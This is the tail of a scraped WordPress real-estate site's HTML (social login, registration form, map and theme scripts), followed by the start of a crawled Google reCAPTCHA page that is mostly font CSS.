	wsl_render_auth_widget
	WordPress Social Login 3.0.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<style type="text/css">
.wp-social-login-connect-with{}.wp-social-login-provider-list{}.wp-social-login-provider-list a{}.wp-social-login-provider-list img{}.wsl_connect_with_provider{}</style>

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Connect with:</div>

	<div class="wp-social-login-provider-list">

		<a rel="nofollow" href="https://ajyadinvestment.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Fajyadinvestment.com%2Fproperty-type%2Fvilla-en%2F%3Fstatus%3Dinvestments" title="Connect with Facebook" class="wp-social-login-provider wp-social-login-provider-facebook" data-provider="Facebook" role="button">
			<img alt="Facebook" src="https://ajyadinvestment.com/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom//facebook.png" aria-hidden="true" />
		</a>

		<a rel="nofollow" href="https://ajyadinvestment.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Fajyadinvestment.com%2Fproperty-type%2Fvilla-en%2F%3Fstatus%3Dinvestments" title="Connect with Google" class="wp-social-login-provider wp-social-login-provider-google" data-provider="Google" role="button">
			<img alt="Google" src="https://ajyadinvestment.com/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom//google.png" aria-hidden="true" />
		</a>

		<a rel="nofollow" href="https://ajyadinvestment.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Fajyadinvestment.com%2Fproperty-type%2Fvilla-en%2F%3Fstatus%3Dinvestments" title="Connect with Twitter" class="wp-social-login-provider wp-social-login-provider-twitter" data-provider="Twitter" role="button">
			<img alt="Twitter" src="https://ajyadinvestment.com/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom//twitter.png" aria-hidden="true" />
		</a>

	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

				<div class="ere-recaptcha-wrap clearfix">
                    <input type="hidden" id="ere_recaptcha_nonce" name="ere_recaptcha_nonce" value="4cbf355b48" /><input type="hidden" name="_wp_http_referer" value="/property-type/villa-en/?status=investments" />					<div class="ere-google-recaptcha"></div>
				</div>
				        <div class="form-check form-group control-term-condition">
            <input required type="checkbox" class="form-check-input" name="term_condition" id="term_condition">
            <label class="form-check-label" for="term_condition">
                I agree with your <a target="_blank" href="https://ajyadinvestment.com/about-us/">Terms &amp; Conditions</a></label>
        </div>
        <button type="submit" data-redirect-url=""
                class="ere-register-button btn btn-primary btn-block">Register</button>
		<input type="hidden" name="ere_register_security"
		       value="40c1ea2a5a"/>
		<input type="hidden" name="action" value="ere_register_ajax">
	</form>
</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
<div id="compare-listings" class="compare-listing">
	<div class="compare-listing-header">
		<h4 class="title"> Compare</h4>
	</div>
				<div id="compare-properties-listings">
							</div>
			</div>				<script type="text/javascript">
					var ere_widget_ids = [];
					var ere_captcha_site_key = '6LeKEJQUAAAAAEXxFmG19a4OV8w1VgxMzfkdHBsf';
					/**
					 * reCAPTCHA render
					 */
					var ere_recaptcha_onload_callback = function() {
						jQuery('.ere-google-recaptcha').each( function( index, el ) {
							var widget_id = grecaptcha.render( el, {
								'sitekey' : ere_captcha_site_key
							} );
							ere_widget_ids.push( widget_id );
						} );
					};
					/**
					 * reCAPTCHA reset
					 */
					var ere_reset_recaptcha = function() {
						if( typeof ere_widget_ids != 'undefined' ) {
							var arrayLength = ere_widget_ids.length;
							for( var i = 0; i < arrayLength; i++ ) {
								grecaptcha.reset( ere_widget_ids[i] );
							}
						}
					};
				</script>
							<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<div id="search_popup_wrapper" data-search="ajax" class="popup-overlay-wrapper" data-ajax-action="result_search">
	<div class="popup-overlay-content search-ajax-content">
		<input type="text" value="" placeholder="Type at least 3 characters to search"/>
		<div class="search-button" data-search-wrapper="#search_popup_wrapper"><i class="fa fa-search"></i></div>
		<div class="popup-overlay-result search-ajax-result"></div>
	</div>
	<a href="#" class="close-button transition03 prevent-default" data-ref="#search_popup_wrapper"><i class="fa fa-close"></i></a>
</div><script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCQi8I676xI_nCsO6uiBIOkj_hNVoE5b6c&amp;libraries=places&amp;language=en_US&amp;v=3" id="google-map-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/vendors/markerclusterer/markerclusterer.min.js?ver=2.1.11" id="markerclusterer-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/vendors/infobox/infobox.min.js?ver=1.1.19" id="infobox-js"></script>
<script type="text/javascript" id="ere_map-js-extra">
/* <![CDATA[ */
var ere_map_vars = {"zoom":"10","cluster_marker_enable":"1","marker":{"type":"image","html":"\u003Cimg src=\"https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/images/map-marker-icon.png\" /\u003E"},"skin":"","skin_custom":"","types":"geocode","countries":"TR","units":"metre","api_key":"AIzaSyCQi8I676xI_nCsO6uiBIOkj_hNVoE5b6c"};
//# sourceURL=ere_map-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/map/js/google-map.min.js?ver=5.2.2" id="ere_map-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ajyadinvestment.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/packages/light-gallery/js/lightgallery-all.min.js?ver=1.2.18" id="light-gallery-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/js/jquery.validate.min.js?ver=1.17.0" id="jquery-validate-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/packages/owl-carousel/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/packages/jquery-ui/jquery.ui.touch-punch.min.js?ver=0.2.3" id="jquery-ui-touch-punch-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/vendors/bootstrap/js/bootstrap.bundle.min.js?ver=4.6.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/vendors/bootstrap-tabcollapse/bootstrap-tabcollapse.min.js?ver=2.0" id="bootstrap-tabcollapse-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/packages/star-rating/js/star-rating.min.js?ver=4.1.3" id="star-rating-js"></script>
<script type="text/javascript" id="ere_main-js-extra">
/* <![CDATA[ */
var ere_main_vars = {"ajax_url":"/wp-admin/admin-ajax.php","confirm_yes_text":"Yes","confirm_no_text":"No","loading_text":"Processing, Please wait...","sending_text":"Sending email, Please wait...","decimals":"0","dec_point":".","thousands_sep":",","currency":"$","currency_position":"before","loan_amount_text":"Loan Amount","years_text":"Year","monthly_text":"Monthly","bi_weekly_text":"Bi Weekly","weekly_text":"Weekly"};
//# sourceURL=ere_main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/js/ere-main.min.js?ver=5.2.2" id="ere_main-js"></script>
<script type="text/javascript" id="ere_compare-js-extra">
/* <![CDATA[ */
var ere_compare_vars = {"ajax_url":"/wp-admin/admin-ajax.php","compare_button_url":"https://ajyadinvestment.com/compare/","alert_title":"Information!","alert_message":"Only allowed to compare up to 4 properties!","alert_not_found":"Compare Page Not Found!"};
//# sourceURL=ere_compare-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/js/property/ere-compare.min.js?ver=5.2.2" id="ere_compare-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/js/ere-carousel.min.js?ver=5.2.2" id="ere_owl_carousel-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/js/property/ere-archive-property.min.js?ver=5.2.2" id="ere_archive-property-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/ultimate-bootstrap-elements-for-elementor/assets/vendors/isotope/isotope.pkgd.min.js?ver=v3.0.6" id="isotope-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/lib/smart-framework/assets/vendors/perfect-scrollbar/js/perfect-scrollbar.min.js?ver=1.5.3" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/plugins/waypoints/jquery.waypoints.min.js?ver=4.0.1" id="jquery.waypoints-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/plugins/modernizr/modernizr.min.js?ver=3.5.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/plugins/dialogfx/dialogfx.min.js?ver=1.0.0" id="dialogfx-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/plugins/infinite-scroll/infinite-scroll.pkgd.min.js?ver=2.0.1" id="infinite-scroll-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/plugins/jquery.nav/jquery.nav.min.js?ver=3.0.0" id="One-Page-Nav-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/plugins/stellar/jquery.stellar.js?ver=0.6.2" id="stellar-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/plugins/countdown/countdown.min.js?ver=0.6.2" id="countdown-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/plugins/waypoints/jquery.waypoints.min.js?ver=4.0.1" id="waypoints-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/plugins/matchmedia/matchmedia.min.js?ver=4.0.1" id="matchmedia-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/lib/smart-framework/assets/vendors/hc-sticky/hc-sticky.min.js?ver=2.2.7" id="hc-sticky-js"></script>
<script type="text/javascript" id="g5plus_framework_app-js-extra">
/* <![CDATA[ */
var g5plus_framework_constant = {"carousel_next":"Next","carousel_prev":"Back"};
var g5plus_app_variable = {"ajax_url":"https://ajyadinvestment.com/wp-admin/admin-ajax.php","theme_url":"https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/","site_url":"https://ajyadinvestment.com"};
//# sourceURL=g5plus_framework_app-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/js/main.min.js?ver=6.9" id="g5plus_framework_app-js"></script>
<script type="text/javascript" id="ube-frontend-js-extra">
/* <![CDATA[ */
var ajaxAdminUrl = {"url":"https://ajyadinvestment.com/wp-admin/admin-ajax.php"};
//# sourceURL=ube-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/ultimate-bootstrap-elements-for-elementor/assets/js/frontend.min.js?ver=1.5.3" id="ube-frontend-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/packages/select2/js/select2.full.min.js?ver=4.0.6-rc.1" id="select2_js-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/templates/shortcodes/property-advanced-search/assets/js/property-advanced-search.min.js?ver=5.2.2" id="ere_advanced_search_js-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/beyot-framework/core/xmenu/assets/js/app.min.js?ver=1.0.0.0" id="xmenu-menu-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=explicit&amp;onload=ere_recaptcha_onload_callback&amp;ver=5.2.2" id="ere-google-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ajyadinvestment.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ajyadinvestment.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script>jQuery("style#gsf-custom-css").append("   ");</script><script>jQuery("style#xmenu_custom_style").append("@media screen and (min-width: 992px) {}");</script><script>jQuery("style#xmenu_custom_style").append("@media screen and (min-width: 992px) {}");</script></body>
</html> <!-- end of site. what a ride! -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeKEJQUAAAAAEXxFmG19a4OV8w1VgxMzfkdHBsf&co=aHR0cHM6Ly9hanlhZGludmVzdG1lbnQuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=u0th14w7p02g
body_size: 49508
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
